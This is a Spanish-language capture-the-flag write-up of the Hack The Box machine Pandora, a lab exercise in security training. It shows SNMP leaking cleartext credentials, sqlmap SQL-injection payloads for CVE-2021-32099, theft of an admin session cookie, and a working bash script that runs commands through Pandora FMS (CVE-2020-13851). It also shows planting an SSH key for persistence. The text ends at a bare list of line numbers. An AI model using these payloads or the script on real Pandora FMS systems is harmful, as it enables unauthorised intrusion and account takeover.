Pandora expone snmp, servicio por el cual obtuvimos credenciales y acceso por SSH. Encontramos una version de Pandora FMS vulnerable a SQLi, la cual nos permitió obtener privilegios de admin y posteriormente acceso a un segundo usuario. Finalmente escalamos privilegios tras realizar Path Hijacking.
| Nombre |
Pandora  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.11.136 |
| Maker |
TheCyberGeek
dmw0ng |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6.2, 5.2, 5.6, 4.4, 4.8],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra abierto los puertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
# Nmap 7.91 scan initiated Sun Jan 30 02:46:35 2022 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.10.11.136
Nmap scan report for pandora.htb (10.10.11.136)
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 30 02:46:46 2022 -- 1 IP address (1 host up) scanned in 10.46 seconds
|
Web Site
El sitio web parece ser estatico, y muestra una descripcion de una “extensión” llamada: PLAY.
Directory Brute Forcing
feroxbuster únicamente muestra direcciones de la plantilla del sitio web.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
[####################] - 15m 220545/220545 244/s http://pandora.htb/
[>-------------------] - 1m 2635/220545 26/s http://pandora.htb/assets
[>-------------------] - 1m 1835/220545 19/s http://pandora.htb/assets/images
[>-------------------] - 1m 1959/220545 21/s http://pandora.htb/assets/css
[>-------------------] - 1m 1777/220545 19/s http://pandora.htb/assets/images/about
[>-------------------] - 1m 1808/220545 19/s http://pandora.htb/assets/images/logo
[>-------------------] - 1m 1440/220545 16/s http://pandora.htb/assets/images/banner
[>-------------------] - 1m 1366/220545 15/s http://pandora.htb/assets/js
[>-------------------] - 1m 1555/220545 18/s http://pandora.htb/assets/images/blog
[>-------------------] - 1m 1545/220545 18/s http://pandora.htb/assets/images/testimonials
[>-------------------] - 1m 1291/220545 16/s http://pandora.htb/assets/images/footer
[>-------------------] - 1m 1115/220545 14/s http://pandora.htb/assets/images/team
[>-------------------] - 36s 223/220545 9/s http://pandora.htb/assets/images/404
|
User - Daniel
snmp
Tras explorar y jugar con el sitio web no encontramos alguna vulnerabilidad. Realizamos nuevamente un escaneo de puertos esta vez con masscan, el cual nos mostró el puerto 161 udp abierto.
1
2
3
4
5
6
7
8
|
π ~/htb/pandora ❯ sudo /usr/bin/masscan -p1-65535,U:1-65535 10.10.11.136 -e tun0
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-01-30 03:15:12 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 22/tcp on 10.10.11.136
Discovered open port 80/tcp on 10.10.11.136
Discovered open port 161/udp on 10.10.11.136
π ~/htb/pandora ❯
|
El puerto 161/udp pertenece al servicio snmp, verificamos la version utilizando nmap el cual indica v1 y v3.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/pandora ❯ sudo nmap -sU -sV 10.10.11.136 -p161
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-30 02:50 UTC
Nmap scan report for pandora.htb (10.10.11.136)
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: pandora
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.66 seconds
π ~/htb/pandora ❯
|
Antes de ejecutar alguna herramienta realizamos el ‘setup’ como en Pit - HTB.
snmp-check
Ejecutamos snmp-check con el ‘community string’ “public” y version 1. Vemos informacion de la maquina, procesos, dispositivos, etc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
|
π ~/htb/pandora ❯ snmp-check -v 1 -c public 10.10.11.136
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.11.136:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.11.136
Hostname : pandora
Description : Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
Contact : Daniel
Location : Mississippi
Uptime snmp : 05:15:39.42
Uptime system : 05:15:28.82
System date : 2022-1-30 02:57:15.0
[*] Network information:
IP forwarding enabled : no
Default TTL : 64
TCP segments received : 3601010
TCP segments sent : 4101728
TCP segments retrans : 38956
Input datagrams : 3657936
Delivered datagrams : 3657936
Output datagrams : 3569337
[*] Network interfaces:
Interface : [ up ] lo
Id : 1
Mac Address : :::::
Type : softwareLoopback
Speed : 10 Mbps
MTU : 65536
In octets : 31804755
Out octets : 31804755
Interface : [ up ] VMware VMXNET3 Ethernet Controller
Id : 2
Mac Address : 00:50:56:b9:5a:fe
Type : ethernet-csmacd
Speed : 4294 Mbps
MTU : 1500
In octets : 563888321
Out octets : 2227973757
[*] Network IP:
Id IP Address Netmask Broadcast
2 10.10.11.136 255.255.254.0 1
1 127.0.0.1 255.0.0.0 0
[*] Routing information:
Destination Next hop Mask Metric
0.0.0.0 10.10.10.2 0.0.0.0 1
10.10.10.0 0.0.0.0 255.255.254.0 0
[*] TCP connections and listening ports:
Local address Local port Remote address Remote port State
0.0.0.0 22 0.0.0.0 0 listen
10.10.11.136 22 10.10.14.11 39386 established
10.10.11.136 22 10.10.14.16 54900 timeWait
10.10.11.136 22 10.10.14.16 54902 timeWait
10.10.11.136 22 10.10.14.16 54904 timeWait
10.10.11.136 22 10.10.14.16 54910 timeWait
10.10.11.136 22 10.10.14.16 54912 timeWait
10.10.11.136 35264 1.1.1.1 53 synSent
127.0.0.1 3306 0.0.0.0 0 listen
127.0.0.53 53 0.0.0.0 0 listen
[*] Listening UDP ports:
Local address Local port
0.0.0.0 161
127.0.0.53 53
[*] Processes:
Id Status Name Path Parameters
1 runnable systemd /sbin/init maybe-ubiquity
2 runnable kthreadd
3 unknown rcu_gp
4 unknown rcu_par_gp
6 unknown kworker/0:0H-kblockd
[.. snip ..]
768 runnable systemd-logind /lib/systemd/systemd-logind
771 runnable udisksd /usr/lib/udisks2/udisksd
841 runnable cron /usr/sbin/cron -f
843 runnable cron /usr/sbin/CRON -f
851 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
866 runnable atd /usr/sbin/atd -f
872 running snmpd /usr/sbin/snmpd -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
873 runnable sshd sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
878 runnable apache2 /usr/sbin/apache2 -k start
891 runnable agetty /sbin/agetty -o -p -- \u --noclear tty1 linux
966 runnable mysqld /usr/sbin/mysqld
980 runnable polkitd /usr/lib/policykit-1/polkitd --no-debug
1216 runnable host_check /usr/bin/host_check -u daniel -p HotelBabylon23
1293 runnable systemd /lib/systemd/systemd --user
1295 runnable (sd-pam) (sd-pam)
16840 runnable gpg-agent /usr/bin/gpg-agent --supervised
27670 runnable sshd sshd: daniel [priv]
27752 runnable sshd sshd: daniel@pts/6
27753 runnable bash -bash
29891 runnable apache2 /usr/sbin/apache2 -k start
30131 runnable apache2 /usr/sbin/apache2 -k start
54083 runnable apache2 /usr/sbin/apache2 -k start
54084 runnable apache2 /usr/sbin/apache2 -k start
64341 runnable gpg-agent gpg-agent --homedir /home/matt/.gnupg --use-standard-socket --daemon
77972 runnable apache2 /usr/sbin/apache2 -k start
[.. snip ..]
[*] Storage information:
Description : ["Physical memory"]
Device id : [#<SNMP::Integer:0x000055bb8cd75cd8 @value=1>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x000055bb8cd6fe50 @value=1024>]
Memory size : 3.84 GB
Memory used : 2.23 GB
[.. snip ..]
Description : ["/run/user/1001"]
Device id : [#<SNMP::Integer:0x000055bb8cd10e28 @value=64>]
Filesystem type : ["unknown"]
Device unit : [#<SNMP::Integer:0x000055bb8cd0f208 @value=4096>]
Memory size : 393.61 MB
Memory used : 0 bytes
[*] File system information:
Index : noSuchInstance
Mount point : noSuchInstance
Access : noSuchInstance
Bootable : noSuchInstance
[*] Device information:
Id Type Status Descr
196608 unknown running GenuineIntel: Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz
196609 unknown running GenuineIntel: Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz
262145 unknown running network interface lo
262146 unknown running network interface eth0
786432 unknown unknown Guessing that there's a floating point co-processor
[*] Software components:
Index Name
1 accountsservice_0.6.55-0ubuntu12~20.04.5_amd64
2 adduser_3.118ubuntu2_all
3 alsa-topology-conf_1.2.2-1_all
[.. snip ..]
819 zip_3.0-11build1_amd64
820 zlib1g_1:1.2.11.dfsg-2ubuntu1.2_amd64
π ~/htb/pandora ❯
|
Observamos en uno de los procesos credenciales que son parametro para un script/comando que parece ser un cronjob.
1
2
3
4
|
843 runnable cron /usr/sbin/CRON -f
851 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
866 runnable atd /usr/sbin/atd -f
872 running snmpd /usr/sbin/snmpd -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
|
Shell
Tras utilizar estas credenciales por SSH logramos acceder a la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
π ~/htb/pandora ❯ ssh daniel@10.10.11.136 # HotelBabylon23
daniel@10.10.11.136's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 30 Jan 03:05:15 UTC 2022
System load: 0.17 Processes: 244
Usage of /: 75.4% of 4.87GB Users logged in: 1
Memory usage: 23% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jan 30 00:09:24 2022 from 10.10.14.11
daniel@pandora:~$ whoami; id; pwd
daniel
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)
/home/daniel
daniel@pandora:~$
|
Pandora FMS
Tras enumerar los procesos vemos que uno de ellos ejecutado por el usuario root toma las credenciales de daniel.
1
2
3
4
5
6
7
8
9
|
daniel@pandora:~$ ps -ef|grep root
[.. snip ..]
root 1112 857 0 04:20 ? 00:00:00 /usr/bin/host_check -u daniel -p HotelBabylon23
daniel 1273 1255 0 04:20 pts/0 00:00:00 grep --color=auto root
daniel@pandora:~$ ps -ef|grep host
root 857 819 0 04:19 ? 00:00:00 /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
root 1112 857 0 04:20 ? 00:00:00 /usr/bin/host_check -u daniel -p HotelBabylon23
daniel 1275 1255 0 04:20 pts/0 00:00:00 grep --color=auto host
daniel@pandora:~$
|
Revisamos host_check, observamos que es un ejecutable.
1
2
3
4
5
|
daniel@pandora:~$ ls -lah /usr/bin/host_check
-rwxr-xr-x 1 root root 17K Jun 17 2021 /usr/bin/host_check
daniel@pandora:~$ file /usr/bin/host_check
/usr/bin/host_check: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c1405fc37fbf335b24d79d20f99671c9b2395cac, for GNU/Linux 3.2.0, not stripped
daniel@pandora:~$
|
En la maquina no existe el comando strings, localmente ejecutamos strings al ejecutable, vemos que realiza una consulta utilizando curl a una dirección local con las credenciales como parametro.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
π ~/htb/pandora ❯ strings host_check
[.. snip ..]
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
PandoraFMS host check utility
Now attempting to check PandoraFMS registered hosts.
Files will be saved to ~/.host_check
/usr/bin/curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23' > ~/.host_check 2>/dev/null
Host check unsuccessful!
Please check your credentials.
Terminating program!
Host check successful!
Terminating program!
Ussage: ./host_check -u username -p password.
Two arguments expected.
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
[.. snip ..]
.data
.bss
.comment
π ~/htb/pandora ❯
|
Esta consulta nos devuelve información, la versión: Pandora FMS Version 7.0NG.742_FIX_PERL2020.
1
2
3
4
|
daniel@pandora:~$ /usr/bin/curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23'
1;localhost.localdomain;192.168.1.42;Created by localhost.localdomain;Linux;;09fbaa6fdf35afd44f8266676e4872f299c1d3cbb9846fbe944772d913fcfc69;3
2;localhost.localdomain;;Pandora FMS Server version 7.0NG.742_FIX_PERL2020;Linux;;localhost.localdomain;3
daniel@pandora:~
|
Únicamente puede ser accedida localmente, además el usuario que esta ’ejecutando’ este sitio es matt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
daniel@pandora:~$ curl -s http://127.0.0.1/pandora_console/|head
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Pandora FMS - the Flexible Monitoring System</title>
<meta http-equiv="expires" content="never" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
(23) Failed writing body
daniel@pandora:~$ ls /etc/apache2/sites-available/
000-default.conf default-ssl.conf pandora.conf
daniel@pandora:~$ cat /etc/apache2/sites-available/pandora.conf
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
daniel@pandora:~$
|
Utilizamos SSH para obtener el puerto 80 localmente, verificamos con netsat.
1
2
3
4
5
6
7
8
9
10
11
12
|
# SSH Puerto 80
sudo ssh -L 80:127.0.0.1:80 daniel@pandora.htb # HotelBabylon23
# netstat
π ~/htb/pandora ❯ sudo netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN 3168/ssh
tcp6 0 0 127.0.0.1:41431 :::* LISTEN 1242/java
tcp6 0 0 ::1:80 :::* LISTEN 3168/ssh
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 1242/java
π ~/htb/pandora ❯
|
Vemos el login de Pandora y en el footer la version: v7.0NG.742_FIX_PERL2020.

Tras intentar ingresar con las credenciales nos muestra que el usuario unicamente puede utilizar la API.

SQL Injection
Vemos multiples vulnerabilidades y exploits con searchsploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
π ~/htb/pandora ❯ searchsploit Pandora 7
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Pandora 7.0NG - Remote Code Execution | php/webapps/47898.py
Pandora Fms - Remote Code Execution (Metasploit) | linux/remote/31518.rb
[.. snip ..]
Pandora FMS 7.0 NG 749 - 'CG Items' SQL Injection (Authenticated) | php/webapps/49046.txt
Pandora FMS 7.0 NG 749 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/49139.txt
Pandora FMS 7.0 NG 750 - 'Network Scan' SQL Injection (Authenticated) | php/webapps/49312.txt
Pandora FMS 7.0NG - 'net_tools.php' Remote Code Execution | php/webapps/48280.py
[.. snip ..]
PANDORAFMS 7.0 - Authenticated Remote Code Execution | php/webapps/48064.py
PandoraFMS 7.0 NG 746 - Persistent Cross-Site Scripting | php/webapps/48707.txt
PandoraFMS NG747 7.0 - 'filename' Persistent Cross-Site Scripting | php/webapps/48700.txt
[.. snip ..]
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
π ~/htb/pandora ❯
|
Además vemos un post Pandora FMS 742: Critical Code Vulnerabilities Explained donde explican una vulnerabilidad de SQL Injection (CVE-2021-32099). El parametro session_id en /include/chart_generator.php es donde se encuentra esta vulnerabilidad, utilizamos sqlmap para explotarla, logramos listar las bases de datos y algunos hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
π ~/htb/pandora ❯ sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=0" -p "session_id" --batch --dbs
___
__H__
___ ___[']_____ ___ ___ {1.5.8#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:35:48 /2022-01-30/
[03:35:48] [INFO] resuming back-end DBMS 'mysql'
[03:35:48] [INFO] testing connection to the target URL
[03:35:48] [WARNING] potential permission problems detected ('Access denied')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=49h82n6fl3a...e1lh0erc14'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: session_id=-1919' OR 3360=3360#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=123' OR (SELECT 5135 FROM(SELECT COUNT(*),CONCAT(0x71706b7071,(SELECT (ELT(5135=5135,1))),0x7162707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- RrkX
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=123' AND (SELECT 8279 FROM (SELECT(SLEEP(5)))JNxp)-- LEOI
---
[03:35:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: PHP, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[03:35:48] [INFO] fetching database names
[03:35:48] [INFO] resumed: 'information_schema'
[03:35:48] [INFO] resumed: 'pandora'
available databases [2]:
[*] information_schema
[*] pandora
|
Sin embargo los hashes no se encuentran en servicios online como crackstation.net o el wordlist rockyou.txt.
1
2
3
4
5
6
7
8
9
10
11
|
# sqlmap -u "http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=0" -p "session_id" --batch -D pandora -T tusuario -C email,firstname,lastname,fullname,id_user,is_admin,password --dump
Database: pandora
Table: tusuario
[3 entries]
+--------------------+-----------+----------+---------------+---------+----------+----------------------------------+
| email | firstname | lastname | fullname | id_user | is_admin | password |
+--------------------+-----------+----------+---------------+---------+----------+----------------------------------+
| admin@pandora.htb | <blank> | <blank> | Pandora Admin | admin | 1 | ad3f741b04bd5880fb32b54bc4f43d6a |
| daniel@pandora.htb | <blank> | <blank> | Daniel | daniel | 0 | 76323c174bd49ffbbdedf678f6cc89a6 |
| matt@pandora.htb | <blank> | <blank> | Matt | matt | 0 | f655f807365b6dc602b31ab3d6d43acc |
+--------------------+-----------+----------+---------------+---------+----------+----------------------------------+
|
Además el único privilegio del usuario actual es USAGE.
1
2
3
|
database management system users privileges:
[*] 'pandora'@'localhost' [1]:
privilege: USAGE
|
En el post menciona que se puede obtener acceso como administrador cargando el ID de este, aunque tras realizar distintos querys manualmente no logramos obtener acceso.
This way, any user can be impersonated including an administrator with full access privileges by loading its user ID. As a result, the SQL Injection can be used to authenticate as any user.
Dentro de la base de datos existen tablas que contienen información de la sesion de los usuarios.
1
2
3
4
5
6
7
8
9
|
Database: pandora
[178 tables]
+------------------------------------+
[.. snip ..]
| tsesion |
| tsesion_extended |
| tsessions_php |
[.. snip ..]
+------------------------------------+
|
En la tabla tsessions_php podemos listar informacion de las sesiones o cookies, pero, la cantidad de datos es muy alta.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Database: pandora
Table: tsessions_php
[3 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| data | text |
| id_session | char(52) |
| last_active | int(11) |
+-------------+----------+
+---------------+---------+
| Table | Entries |
+---------------+---------+
| tsessions_php | 2374 |
+---------------+---------+
|
Si hacemos ‘dump’ a esta tabla vemos que en la columna “data” se encuentra el id_usuario.
1
2
3
4
5
6
7
8
9
|
+----------------------------+------------------------------------------------------+-------------+
| id_session | data | last_active |
+----------------------------+------------------------------------------------------+-------------+
[03:00:47] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 6talkd9q90r2n4mirsf84o7i8l | NULL | 1643412428 |
| 6vioehueu55qfihb5gp5r37jb8 | NULL | 1643412425 |
| 6vresof3vasfvhfkvvbeiabs8l | id_usuario|s:6:"daniel"; | 1643412391 |
| 70gjpanmgukjrr5kql0m0m0g27 | NULL | 1643413936 |
[.. snip ..]
|
Tomando en cuenta esto utilizamos sql-shell de sqlmap para obtener una cookie valida para el usuario admin.
1
2
3
4
5
6
7
8
9
10
11
|
sql-shell> select id_session,data from tsessions_php WHERE data like '%dmin%';
[03:05:49] [INFO] fetching SQL SELECT statement query output: 'select id_session,data from tsessions_php WHERE data like '%dmin%''
[03:05:49] [INFO] resumed: '047ikbouedt2ln7me8hihc94uu'
[03:05:49] [INFO] resumed: 'id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0;'
[03:05:49] [INFO] resumed: 'h131lluncrclh2cdh4p6g2uq20'
[03:05:49] [INFO] resumed: 'id_usuario|s:5:"admin";'
select id_session,data from tsessions_php WHERE data like '%dmin%' [2]:
[*] 047ikbouedt2ln7me8hihc94uu, id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0;
[*] h131lluncrclh2cdh4p6g2uq20, id_usuario|s:5:"admin";
sql-shell>
|
Utilizando esta cookie logramos obtener acceso como admin en Pandora.
User - Matt
RCE
En el post se menciona que realizando bypass es suficiente para ejecutar comandos y hace referencia a CVE-2020-13851.
… In the end, a login bypass is sufficient for an attacker because as an administrator there are already possibilities to execute code (also see CVE-2020-13851).
Escribimos un pequeño script en bash tomando en cuenta el CVE que ejecuta comandos en la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
|
#!/bin/bash
echo -n "Enter a cookie:"
read cookie
while :
do
echo -n "cmd> "
read cmd
if [ "$cmd" = "exit" ]; then exit; fi
curl -X POST "http://127.0.0.1/pandora_console/ajax.php?sec=eventos&sec2=operation/events/events" -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -H "Refer: http://127.0.0.1/pandora_console/index.php" -H "Cookie: PHPSESSID=$cookie" -d "page=include/ajax/events&perform_event_response=10000000&target=$cmd&response_id=1"
done
|
Tras ejecutar el script logramos obtener acceso a la maquina como matt.
1
2
3
4
5
6
7
8
|
π ~/htb/pandora ❯ ./pandora.sh
Enter a cookie:047ikbouedt2ln7me8hihc94uu
cmd> whoami;id
matt
uid=1000(matt) gid=1000(matt) groups=1000(matt)
cmd> pwd
/var/www/pandora/pandora_console
cmd>
|
Shell
Agregamos la clave publica del usuario daniel al archivo authorized_keys de matt para acceder por SSH a este usuario.
1
2
3
4
5
|
cmd> mkdir -p /home/matt/.ssh
cmd> echo "ssh%2Drsa[.. snip ..]2BbLpHfxWWee4QQhzU%3D%20daniel%40pandora" > /home/matt/.ssh/authorized_keys
cmd> cat /home/matt/.ssh/authorized_keys
ssh-rsa A[.. snip ..]+bLpHfxWWee4QQhzU= daniel@pandora
cmd>
|
Finalmente accedimos por SSH logrando obtener la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
